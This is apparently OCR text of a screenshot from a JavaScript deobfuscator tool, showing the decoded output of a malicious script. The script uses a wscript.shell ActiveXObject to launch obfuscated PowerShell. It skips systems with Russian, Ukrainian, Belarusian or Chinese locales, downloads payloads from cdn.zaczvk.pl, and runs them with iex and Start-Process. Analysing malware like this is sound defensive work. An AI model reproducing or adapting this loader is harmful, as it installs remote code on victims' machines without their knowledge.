 Run script Replace eval() with evla Find Templates Wide 2 UCS2
Override eval() Case sensitive
Debug Leave as is Do not bother me with messages Selection length: 0 (0) Format code Show eval() results
if(33676>49706){};try{ setTimeout(function(){},8552);}catch(err){( new ActiveXObject( "wscript.shell" ) ).Run("powershell
if( (Get-UICulture).Name -match 'RU|UA|BY|CN'){ exit; };$taszwhghadhjbvugiy = [System.IO.Path]::GetTempPath();$tfawcjhs
= Join-Path $taszwhghadhjbvugiy 'SearchI32.txt';$uyixtbbfzbxsai='http://cdn.zaczvk.pl
/crypt0DD1D2637FDB71097213D70B94E86930.php';$jdifdbcsevbjvvsavgffxude = Join-Path $taszwhghadhjbvugiy 'SearchI32.js';
$fidaathggttdx='http://cdn.zaczvk.pl/loadercrypt_823EF8A810513A4071485C36DDAD4CC3.php';$jwihbyjzvhwwziwzadiuxat = '';
$aazhabegubcsgicdajhwjwc='(8A6Qx6DNew-Obj8A6Qx6Dec8A6Qx6Dt N8A6Qx6Det.W8A6Qx6Deb8A6Qx6DClie8A6Qx6Dnt)
.D8A6Qx6Do8A6Qx6Dwn8A6Qx6DloadF8A6Qx6Dile($8A6Qx6Duyix8A6Qx6Dt8A6Qx6Dbbf8A6Qx6Dzbxsai8A6Qx6D,
$tfawc8A6Qx6Dj8A6Qx6Dh8A6Qx6Ds8A6Qx6D);' -replace '8A6Qx6D','';iex $aazhabegubcsgicdajhwjwc;Get-Content $tfawcjhs | Where
-Object {$_ -match $regex} | ForEach-Object { $jwihbyjzvhwwziwzadiuxat += $_ -replace '..(.)','$1'};try{iex -Command
$jwihbyjzvhwwziwzadiuxat;}catch{ Start-Sleep -Seconds 180;$wsfdiweffvte='(xSzRW93New-xSzRW93ObjxSzRW93ect
xSzRW93NetxSzRW93.WxSzRW93ebCxSzRW93lxSzRW93ient)xSzRW93.xSzRW93DoxSzRW93wnloadxSzRW93FixSzRW93lxSzRW93e(xSzRW93
$fidaathxSzRW93ggttdxxSzRW93,$jdxSzRW93ixSzRW93fdbxSzRW93csevbjxSzRW93vvsavxSzRW93gxSzRW93ffxxSzRW93ude);' -replace
'xSzRW93','';iex $wsfdiweffvte;Start-Process $jdifdbcsevbjvvsavgffxude;}", 11269 - 5030 - 757 - 5482);};
sbaghexyvtdtxhytebjeuycdixvftujz="yyjythaecfscxgijsxbiigsuwtvwvcsvjyeijd"
Script can't be compiled, but it produced evaluation results